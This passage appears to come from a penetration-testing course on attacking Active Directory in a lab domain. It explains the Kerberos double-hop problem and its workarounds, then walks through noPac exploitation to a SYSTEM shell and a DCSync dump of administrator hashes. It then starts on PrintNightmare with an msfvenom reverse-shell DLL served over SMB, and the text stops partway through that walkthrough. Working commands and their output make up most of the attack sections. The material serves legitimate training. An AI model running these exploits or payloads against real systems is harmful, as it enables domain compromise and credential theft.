
When we connect to DEV01 using a tool such as evil-winrm, we connect with network authentication, so our credentials are not stored in memory and, therefore, will not be present on the system to authenticate to other resources on behalf of our user. When we load a tool such as PowerView and attempt to query Active Directory, Kerberos has no way of telling the DC that our user can access resources in the domain. This happens because the user's Kerberos TGT (Ticket Granting Ticket) ticket is not sent to the remote session; therefore, the user has no way to prove their identity, and commands will no longer be run in this user's context. In other words, when authenticating to the target host, the user's ticket-granting service (TGS) ticket is sent to the remote service, which allows command execution, but the user's TGT ticket is not sent. When the user attempts to access subsequent resources in the domain, their TGT will not be present in the request, so the remote service will have no way to prove that the authentication attempt is valid, and we will be denied access to the remote service.
If unconstrained delegation is enabled on a server, it is likely we won't face the "Double Hop" problem. In this scenario, when a user sends their TGS ticket to access the target server, their TGT ticket will be sent along with the request. The target server now has the user's TGT ticket in memory and can use it to request a TGS ticket on their behalf on the next host they are attempting to access. In other words, the account's TGT ticket is cached, which has the ability to sign TGS tickets and grant remote access. Generally speaking, if you land on a box with unconstrained delegation, you already won and aren't worrying about this anyways.
Workarounds
A few workarounds for the double-hop issue are covered in this post. We can use a "nested" Invoke-Command to send credentials (after creating a PSCredential object) with every request, so if we try to authenticate from our attack host to host A and run commands on host B, we are permitted. We'll cover two methods in this section: the first being one that we can use if we are working with an evil-winrm session and the second if we have GUI access to a Windows host (either an attack host in the network or a domain-joined host we have compromised.)
Workaround #1: PSCredential Object
We can also connect to the remote host via host A and set up a PSCredential object to pass our credentials again. Let's see that in action.
After connecting to a remote host with domain credentials, we import PowerView and then try to run a command. As seen below, we get an error because we cannot pass our authentication on to the Domain Controller to query for the SPN accounts.
*Evil-WinRM* PS C:\Users\backupadm\Documents> import-module .\PowerView.ps1

|S-chain|-<>-127.0.0.1:9051-<><>-172.16.8.50:5985-<><>-OK
|S-chain|-<>-127.0.0.1:9051-<><>-172.16.8.50:5985-<><>-OK
*Evil-WinRM* PS C:\Users\backupadm\Documents> get-domainuser -spn
Exception calling "FindAll" with "0" argument(s): "An operations error occurred.
"
At C:\Users\backupadm\Documents\PowerView.ps1:5253 char:20
+             else { $Results = $UserSearcher.FindAll() }
+                    ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : NotSpecified: (:) [], MethodInvocationException
    + FullyQualifiedErrorId : DirectoryServicesCOMException
If we check with klist, we see that we only have a cached Kerberos ticket for our current server.
*Evil-WinRM* PS C:\Users\backupadm\Documents> klist

Current LogonId is 0:0x57f8a

Cached Tickets: (1)

#0> Client: backupadm @ INLANEFREIGHT.LOCAL
    Server: academy-aen-ms0$ @
    KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
    Ticket Flags 0xa10000 -> renewable pre_authent name_canonicalize
    Start Time: 6/28/2022 7:31:53 (local)
    End Time:   6/28/2022 7:46:53 (local)
    Renew Time: 7/5/2022 7:31:18 (local)
    Session Key Type: AES-256-CTS-HMAC-SHA1-96
    Cache Flags: 0x4 -> S4U
    Kdc Called: DC01.INLANEFREIGHT.LOCAL
So now, let's set up a PSCredential object and try again. First, we set up our authentication.
*Evil-WinRM* PS C:\Users\backupadm\Documents> $SecPassword = ConvertTo-SecureString '!qazXSW@' -AsPlainText -Force

|S-chain|-<>-127.0.0.1:9051-<><>-172.16.8.50:5985-<><>-OK
|S-chain|-<>-127.0.0.1:9051-<><>-172.16.8.50:5985-<><>-OK
*Evil-WinRM* PS C:\Users\backupadm\Documents>  $Cred = New-Object System.Management.Automation.PSCredential('INLANEFREIGHT\backupadm', $SecPassword)
Now we can try to query the SPN accounts using PowerView and are successful because we passed our credentials along with the command.
*Evil-WinRM* PS C:\Users\backupadm\Documents> get-domainuser -spn -credential $Cred | select samaccountname

|S-chain|-<>-127.0.0.1:9051-<><>-172.16.8.50:5985-<><>-OK
|S-chain|-<>-127.0.0.1:9051-<><>-172.16.8.50:5985-<><>-OK

samaccountname
--------------
azureconnect
backupjob
krbtgt
mssqlsvc
sqltest
sqlqa
sqldev
mssqladm
svc_sql
sqlprod
sapsso
sapvc
vmwarescvc
If we try again without specifying the -credential flag, we once again get an error message.
get-domainuser -spn | select

*Evil-WinRM* PS C:\Users\backupadm\Documents> get-domainuser -spn | select samaccountname

|S-chain|-<>-127.0.0.1:9051-<><>-172.16.8.50:5985-<><>-OK
|S-chain|-<>-127.0.0.1:9051-<><>-172.16.8.50:5985-<><>-OK
Exception calling "FindAll" with "0" argument(s): "An operations error occurred.
"
At C:\Users\backupadm\Documents\PowerView.ps1:5253 char:20
+             else { $Results = $UserSearcher.FindAll() }
+                    ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : NotSpecified: (:) [], MethodInvocationException
    + FullyQualifiedErrorId : DirectoryServicesCOMException
If we RDP to the same host, open a CMD prompt, and type klist, we'll see that we have the necessary tickets cached to interact directly with the Domain Controller, and we don't need to worry about the double hop problem. This is because our password is stored in memory, so it can be sent along with every request we make.
C:\htb> klist

Current LogonId is 0:0x1e5b8b

Cached Tickets: (4)

#0>     Client: backupadm @ INLANEFREIGHT.LOCAL
        Server: krbtgt/INLANEFREIGHT.LOCAL @ INLANEFREIGHT.LOCAL
        KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
        Ticket Flags 0x60a10000 -> forwardable forwarded renewable pre_authent name_canonicalize
        Start Time: 6/28/2022 9:13:38 (local)
        End Time:   6/28/2022 19:13:38 (local)
        Renew Time: 7/5/2022 9:13:38 (local)
        Session Key Type: AES-256-CTS-HMAC-SHA1-96
        Cache Flags: 0x2 -> DELEGATION
        Kdc Called: DC01.INLANEFREIGHT.LOCAL

#1>     Client: backupadm @ INLANEFREIGHT.LOCAL
        Server: krbtgt/INLANEFREIGHT.LOCAL @ INLANEFREIGHT.LOCAL
        KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
        Ticket Flags 0x40e10000 -> forwardable renewable initial pre_authent name_canonicalize
        Start Time: 6/28/2022 9:13:38 (local)
        End Time:   6/28/2022 19:13:38 (local)
        Renew Time: 7/5/2022 9:13:38 (local)
        Session Key Type: AES-256-CTS-HMAC-SHA1-96
        Cache Flags: 0x1 -> PRIMARY
        Kdc Called: DC01.INLANEFREIGHT.LOCAL

#2>     Client: backupadm @ INLANEFREIGHT.LOCAL
        Server: ProtectedStorage/DC01.INLANEFREIGHT.LOCAL @ INLANEFREIGHT.LOCAL
        KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
        Ticket Flags 0x40a50000 -> forwardable renewable pre_authent ok_as_delegate name_canonicalize
        Start Time: 6/28/2022 9:13:38 (local)
        End Time:   6/28/2022 19:13:38 (local)
        Renew Time: 7/5/2022 9:13:38 (local)
        Session Key Type: AES-256-CTS-HMAC-SHA1-96
        Cache Flags: 0
        Kdc Called: DC01.INLANEFREIGHT.LOCAL

#3>     Client: backupadm @ INLANEFREIGHT.LOCAL
        Server: cifs/DC01.INLANEFREIGHT.LOCAL @ INLANEFREIGHT.LOCAL
        KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
        Ticket Flags 0x40a50000 -> forwardable renewable pre_authent ok_as_delegate name_canonicalize
        Start Time: 6/28/2022 9:13:38 (local)
        End Time:   6/28/2022 19:13:38 (local)
        Renew Time: 7/5/2022 9:13:38 (local)
        Session Key Type: AES-256-CTS-HMAC-SHA1-96
        Cache Flags: 0
        Kdc Called: DC01.INLANEFREIGHT.LOCAL
Workaround #2: Register PSSession Configuration
We've seen what we can do to overcome this problem when using a tool such as evil-winrm to connect to a host via WinRM. What if we're on a domain-joined host and can connect remotely to another using WinRM? Or we are working from a Windows attack host and connect to our target via WinRM using the Enter-PSSession cmdlet? Here we have another option to change our setup to be able to interact directly with the DC or other hosts/resources without having to set up a PSCredential object and include credentials along with every command (which may not be an option with some tools).
Let's start by first establishing a WinRM session on the remote host.
PS C:\htb> Enter-PSSession -ComputerName ACADEMY-AEN-DEV01.INLANEFREIGHT.LOCAL -Credential inlanefreight\backupadmIf we check for cached tickets using klist, we'll see that the same problem exists. Due to the double hop problem, we can only interact with resources in our current session but cannot access the DC directly using PowerView. We can see that our current TGS is good for accessing the HTTP service on the target since we connected over WinRM, which uses SOAP (Simple Object Access Protocol) requests in XML format to communicate over HTTP, so it makes sense.
[ACADEMY-AEN-DEV01.INLANEFREIGHT.LOCAL]: PS C:\Users\backupadm\Documents> klist

Current LogonId is 0:0x11e387

Cached Tickets: (1)

#0>     Client: backupadm @ INLANEFREIGHT.LOCAL
       Server: HTTP/ACADEMY-AEN-DEV01.INLANEFREIGHT.LOCAL @ INLANEFREIGHT.LOCAL
       KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
       Ticket Flags 0x40a10000 -> forwardable renewable pre_authent name_canonicalize
       Start Time: 6/28/2022 9:09:19 (local)
       End Time:   6/28/2022 19:09:19 (local)
       Renew Time: 0
       Session Key Type: AES-256-CTS-HMAC-SHA1-96
       Cache Flags: 0x8 -> ASC
       Kdc Called:
We also cannot interact directly with the DC using PowerView
[ACADEMY-AEN-DEV01.INLANEFREIGHT.LOCAL]: PS C:\Users\backupadm\Documents> Import-Module .\PowerView.ps1
[ACADEMY-AEN-DEV01.INLANEFREIGHT.LOCAL]: PS C:\Users\backupadm\Documents> get-domainuser -spn | select samaccountname

Exception calling "FindAll" with "0" argument(s): "An operations error occurred.
"
At C:\Users\backupadm\Documents\PowerView.ps1:5253 char:20
+             else { $Results = $UserSearcher.FindAll() }
+                    ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
   + CategoryInfo          : NotSpecified: (:) [], MethodInvocationException
   + FullyQualifiedErrorId : DirectoryServicesCOMException
One trick we can use here is registering a new session configuration using the Register-PSSessionConfiguration cmdlet.
PS C:\htb> Register-PSSessionConfiguration -Name backupadmsess -RunAsCredential inlanefreight\backupadm

 WARNING: When RunAs is enabled in a Windows PowerShell session configuration, the Windows security model cannot enforce
 a security boundary between different user sessions that are created by using this endpoint. Verify that the Windows
PowerShell runspace configuration is restricted to only the necessary set of cmdlets and capabilities.
WARNING: Register-PSSessionConfiguration may need to restart the WinRM service if a configuration using this name has
recently been unregistered, certain system data structures may still be cached. In that case, a restart of WinRM may be
 required.
All WinRM sessions connected to Windows PowerShell session configurations, such as Microsoft.PowerShell and session
configurations that are created with the Register-PSSessionConfiguration cmdlet, are disconnected.

   WSManConfig: Microsoft.WSMan.Management\WSMan::localhost\Plugin

Type            Keys                                Name
----            ----                                ----
Container       {Name=backupadmsess}                backupadmsess
Once this is done, we need to restart the WinRM service by typing Restart-Service WinRM in our current PSSession. This will kick us out, so we'll start a new PSSession using the named registered session we set up previously.
After we start the session, we can see that the double hop problem has been eliminated, and if we type klist, we'll have the cached tickets necessary to reach the Domain Controller. This works because our local machine will now impersonate the remote machine in the context of the backupadm user and all requests from our local machine will be sent directly to the Domain Controller.
PS C:\htb> Enter-PSSession -ComputerName DEV01 -Credential INLANEFREIGHT\backupadm -ConfigurationName  backupadmsess
[DEV01]: PS C:\Users\backupadm\Documents> klist

Current LogonId is 0:0x2239ba

Cached Tickets: (1)

#0>     Client: backupadm @ INLANEFREIGHT.LOCAL
       Server: krbtgt/INLANEFREIGHT.LOCAL @ INLANEFREIGHT.LOCAL
       KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
       Ticket Flags 0x40e10000 -> forwardable renewable initial pre_authent name_canonicalize
       Start Time: 6/28/2022 13:24:37 (local)
       End Time:   6/28/2022 23:24:37 (local)
       Renew Time: 7/5/2022 13:24:37 (local)
       Session Key Type: AES-256-CTS-HMAC-SHA1-96
       Cache Flags: 0x1 -> PRIMARY
       Kdc Called: DC01
We can now run tools such as PowerView without having to create a new PSCredential object.
[DEV01]: PS C:\Users\Public> get-domainuser -spn | select samaccountname

samaccountname
--------------
azureconnect
backupjob
krbtgt
mssqlsvc
sqltest
sqlqa
sqldev
mssqladm
svc_sql
sqlprod
sapsso
sapvc
vmwarescvc
[!NOTE]
We cannot use Register-PSSessionConfiguration from an evil-winrm shell because we won't be able to get the credentials popup. Furthermore, if we try to run this by first setting up a PSCredential object and then attempting to run the command by passing credentials like -RunAsCredential $Cred, we will get an error because we can only use RunAs from an elevated PowerShell terminal. Therefore, this method will not work via an evil-winrm session as it requires GUI access and a proper PowerShell console. Furthermore, in our testing, we could not get this method to work from PowerShell on a Parrot or Ubuntu attack host due to certain limitations on how PowerShell on Linux works with Kerberos credentials. This method is still highly effective if we are testing from a Windows attack host and have a set of credentials or compromise a host and can connect via RDP to use it as a "jump host" to mount further attacks against hosts in the environment. .
We can also use other methods such as CredSSP, port forwarding, or injecting into a process running in the context of a target user (sacrificial process) that we won't cover here.
Wrap Up
In this section, we've seen how to overcome the Kerberos "Double Hop" problem when working with WinRM in an AD environment. We will encounter this often during our assessments, so we must understand the issue and have certain tactics in our toolbox to avoid losing time.
The following section will cover other ways to escalate privileges and move laterally in a domain once we have valid credentials using various critical vulnerabilities identified throughout 2021.
Bleeding Edge Vulnerabilities
When it comes to patch management and cycles, many organizations are not quick to roll out patches through their networks. Because of this, we may be able to achieve a quick win either for initial access or domain privilege escalation using a very recent tactic. At the time of writing (April 2022), the three techniques shown in this section are relatively recent (within the last 6-9 months). These are advanced topics that can not be covered thoroughly in one module section. The purpose of demonstrating these attacks is to allow students to try out the latest and greatest attacks in a controlled lab environment and present topics that will be covered in extreme depth in more advanced Active Directory modules. As with any attack, if you do not understand how these work or the risk they could pose to a production environment, it would be best not to attempt them during a real-world client engagement. That being said, these techniques could be considered "safe" and less destructive than attacks such as Zerologon or DCShadow. Still, we should always exercise caution, take detailed notes, and communicate with our clients. All attacks come with a risk. For example, the PrintNightmare attack could potentially crash the print spooler service on a remote host and cause a service disruption.
As information security practitioners in a rapidly changing and evolving field, we must keep ourselves sharp and on top of recent attacks and new tools and techniques. We recommend trying out all of the techniques in this section and doing additional research to find other methods for performing these attacks. Now, let's dive in.
Scenario Setup
In this section, we will perform all examples from a Linux attack host. You can spawn the hosts for this section at the end of this section and SSH into the ATTACK01 Linux attack host. For the portion of this section that demonstrates interaction from a Windows host (using Rubeus and Mimikatz), you could spawn the MS01 attack host in the previous or next section and use the base64 certificate blob obtained using ntlmrelayx.py and petitpotam.py to perform the same pass-the-ticket attack using Rubeus as demonstrated near the end of this section.
NoPac (SamAccountName Spoofing)
A great example of an emerging threat is the Sam_The_Admin vulnerability, also called noPac or referred to as SamAccountName Spoofing released at the end of 2021. This vulnerability encompasses two CVEs 2021-42278 and 2021-42287, allowing for intra-domain privilege escalation from any standard domain user to Domain Admin level access in one single command. Here is a quick breakdown of what each CVE provides regarding this vulnerability.
42278 is a bypass vulnerability with the Security Account Manager (SAM).
42287 is a vulnerability within the Kerberos Privilege Attribute Certificate (PAC) in ADDS.
This exploit path takes advantage of being able to change the SamAccountName of a computer account to that of a Domain Controller. By default, authenticated users can add up to ten computers to a domain. When doing so, we change the name of the new host to match a Domain Controller's SamAccountName. Once done, we must request Kerberos tickets causing the service to issue us tickets under the DC's name instead of the new name. When a TGS is requested, it will issue the ticket with the closest matching name. Once done, we will have access as that service and can even be provided with a SYSTEM shell on a Domain Controller. The flow of the attack is outlined in detail in this blog post.
We can use this tool to perform this attack. This tool is present on the ATTACK01 host in /opt/noPac.
NoPac uses many tools in Impacket to communicate with, upload a payload, and issue commands from the attack host to the target DC. Before attempting to use the exploit, we should ensure Impacket is installed and the noPac exploit repo is cloned to our attack host if needed. We can use these commands to do so:
Ensuring Impacket is Installed
[!bash!]$ git clone https://github.com/SecureAuthCorp/impacket.git
[!bash!]$ python setup.py install
Cloning the NoPac Exploit Repo
[!bash!]$ git clone https://github.com/Ridter/noPac.gitOnce Impacket is installed and we ensure the repo is cloned to our attack box, we can use the scripts in the NoPac directory to check if the system is vulnerable using a scanner (scanner.py) then use the exploit (noPac.py) to gain a shell as NT AUTHORITY/SYSTEM. We can use the scanner with a standard domain user account to attempt to obtain a TGT from the target Domain Controller. If successful, this indicates the system is, in fact, vulnerable. We'll also notice the ms-DS-MachineAccountQuota number is set to 10. In some environments, an astute sysadmin may set the ms-DS-MachineAccountQuota value to 0. If this is the case, the attack will fail because our user will not have the rights to add a new machine account. Setting this to 0 can prevent quite a few AD attacks.
Scanning for NoPac
[!bash!]$ sudo python3 scanner.py inlanefreight.local/forend:Klmcargo2 -dc-ip 172.16.5.5 -use-ldap

███    ██  ██████  ██████   █████   ██████
████   ██ ██    ██ ██   ██ ██   ██ ██
██ ██  ██ ██    ██ ██████  ███████ ██
██  ██ ██ ██    ██ ██      ██   ██ ██
██   ████  ██████  ██      ██   ██  ██████

[*] Current ms-DS-MachineAccountQuota = 10
[*] Got TGT with PAC from 172.16.5.5. Ticket size 1484
[*] Got TGT from ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL. Ticket size 663
There are many different ways to use NoPac to further our access. One way is to obtain a shell with SYSTEM level privileges. We can do this by running noPac.py with the syntax below to impersonate the built-in administrator account and drop into a semi-interactive shell session on the target Domain Controller. This could be "noisy" or may be blocked by AV or EDR.
Running NoPac & Getting a Shell
[!bash!]$ sudo python3 noPac.py INLANEFREIGHT.LOCAL/forend:Klmcargo2 -dc-ip 172.16.5.5  -dc-host ACADEMY-EA-DC01 -shell --impersonate administrator -use-ldap

███    ██  ██████  ██████   █████   ██████
████   ██ ██    ██ ██   ██ ██   ██ ██
██ ██  ██ ██    ██ ██████  ███████ ██
██  ██ ██ ██    ██ ██      ██   ██ ██
██   ████  ██████  ██      ██   ██  ██████

[*] Current ms-DS-MachineAccountQuota = 10
[*] Selected Target ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL
[*] will try to impersonat administrator
[*] Adding Computer Account "WIN-LWJFQMAXRVN$"
[*] MachineAccount "WIN-LWJFQMAXRVN$" password = &A#x8X^5iLva
[*] Successfully added machine account WIN-LWJFQMAXRVN$ with password &A#x8X^5iLva.
[*] WIN-LWJFQMAXRVN$ object = CN=WIN-LWJFQMAXRVN,CN=Computers,DC=INLANEFREIGHT,DC=LOCAL
[*] WIN-LWJFQMAXRVN$ sAMAccountName == ACADEMY-EA-DC01
[*] Saving ticket in ACADEMY-EA-DC01.ccache
[*] Resting the machine account to WIN-LWJFQMAXRVN$
[*] Restored WIN-LWJFQMAXRVN$ sAMAccountName to original value
[*] Using TGT from cache
[*] Impersonating administrator
[*]     Requesting S4U2self
[*] Saving ticket in administrator.ccache
[*] Remove ccache of ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL
[*] Rename ccache with target ...
[*] Attempting to del a computer with the name: WIN-LWJFQMAXRVN$
[-] Delete computer WIN-LWJFQMAXRVN$ Failed! Maybe the current user does not have permission.
[*] Pls make sure your choice hostname and the -dc-ip are same machine !!
[*] Exploiting..
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>
We will notice that a semi-interactive shell session is established with the target using smbexec.py. Keep in mind with smbexec shells we will need to use exact paths instead of navigating the directory structure using cd.
It is important to note that NoPac.py does save the TGT in the directory on the attack host where the exploit was run. We can use ls to confirm.
Confirming the Location of Saved Tickets
[!bash!]$ ls

administrator_DC01.INLANEFREIGHT.local.ccache  noPac.py   requirements.txt  utils
README.md  scanner.py
We could then use the ccache file to perform a pass-the-ticket and perform further attacks such as DCSync. We can also use the tool with the -dump flag to perform a DCSync using secretsdump.py. This method would still create a ccache file on disk, which we would want to be aware of and clean up.
Using noPac to DCSync the Built-in Administrator Account
[!bash!]$ sudo python3 noPac.py INLANEFREIGHT.LOCAL/forend:Klmcargo2 -dc-ip 172.16.5.5  -dc-host ACADEMY-EA-DC01 --impersonate administrator -use-ldap -dump -just-dc-user INLANEFREIGHT/administrator

███    ██  ██████  ██████   █████   ██████
████   ██ ██    ██ ██   ██ ██   ██ ██
██ ██  ██ ██    ██ ██████  ███████ ██
██  ██ ██ ██    ██ ██      ██   ██ ██
██   ████  ██████  ██      ██   ██  ██████

[*] Current ms-DS-MachineAccountQuota = 10
[*] Selected Target ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL
[*] will try to impersonat administrator
[*] Alreay have user administrator ticket for target ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL
[*] Pls make sure your choice hostname and the -dc-ip are same machine !!
[*] Exploiting..
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
inlanefreight.local\administrator:500:aad3b435b51404eeaad3b435b51404ee:88ad09182de639ccc6579eb0849751cf:::
[*] Kerberos keys grabbed
inlanefreight.local\administrator:aes256-cts-hmac-sha1-96:de0aa78a8b9d622d3495315709ac3cb826d97a318ff4fe597da72905015e27b6
inlanefreight.local\administrator:aes128-cts-hmac-sha1-96:95c30f88301f9fe14ef5a8103b32eb25
inlanefreight.local\administrator:des-cbc-md5:70add6e02f70321f
[*] Cleaning up...
Windows Defender & SMBEXEC.py Considerations
If Windows Defender (or another AV or EDR product) is enabled on a target, our shell session may be established, but issuing any commands will likely fail. The first thing smbexec.py does is create a service called BTOBTO. Another service called BTOBO is created, and any command we type is sent to the target over SMB inside a .bat file called execute.bat. With each new command we type, a new batch script is created and echoed to a temporary file that executes said script and deletes it from the system. Let's look at a Windows Defender log to see what behavior was considered malicious.
Windows Defender Quarantine Log

If opsec or being "quiet" is a consideration during an assessment, we would most likely want to avoid a tool like smbexec.py. The focus of this module is on tactics and techniques. We will refine our methodology as we progress in more advanced modules, but we first must obtain a solid base in enumerating and attacking Active Directory.
PrintNightmare
PrintNightmare is the nickname given to two vulnerabilities (CVE-2021-34527 and CVE-2021-1675) found in the Print Spooler service that runs on all Windows operating systems. Many exploits have been written based on these vulnerabilities that allow for privilege escalation and remote code execution. Using this vulnerability for local privilege escalation is covered in the Windows Privilege Escalation module, but is also important to practice within the context of Active Directory environments for gaining remote access to a host. Let's practice with one exploit that can allow us to gain a SYSTEM shell session on a Domain Controller running on a Windows Server 2019 host.
Before conducting this attack, we must retrieve the exploit we will use. In this case, we will be using cube0x0's exploit. We can use Git to clone it to our attack host:
Cloning the Exploit
[!bash!]$ git clone https://github.com/cube0x0/CVE-2021-1675.gitFor this exploit to work successfully, we will need to use cube0x0's version of Impacket. We may need to uninstall the version of Impacket on our attack host and install cube0x0's (this is already installed on ATTACK01 in the lab). We can use the commands below to accomplish this:
Install cube0x0's Version of Impacket
pip3 uninstall impacket
git clone https://github.com/cube0x0/impacket
cd impacket
python3 ./setup.py install
We can use rpcdump.py to see if Print System Asynchronous Protocol and Print System Remote Protocol are exposed on the target.
Enumerating for MS-RPRN
[!bash!]$ rpcdump.py @172.16.5.5 | egrep 'MS-RPRN|MS-PAR'

Protocol: [MS-PAR]: Print System Asynchronous Remote Protocol
Protocol: [MS-RPRN]: Print System Remote Protocol
After confirming this, we can proceed with attempting to use the exploit. We can begin by crafting a DLL payload using msfvenom.
Generating a DLL Payload
[!bash!]$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=172.16.5.225 LPORT=8080 -f dll > backupscript.dll
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of dll file: 8704 bytesWe will then host this payload in an SMB share we create on our attack host using smbserver.py.
Creating a Share with smbserver.py
[!bash!]$ sudo smbserver.py -smb2support CompData /path/to/backupscript.dll
Impacket v0.9.24.dev1+20210704.162046.29ad5792 - Copyright 2021 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
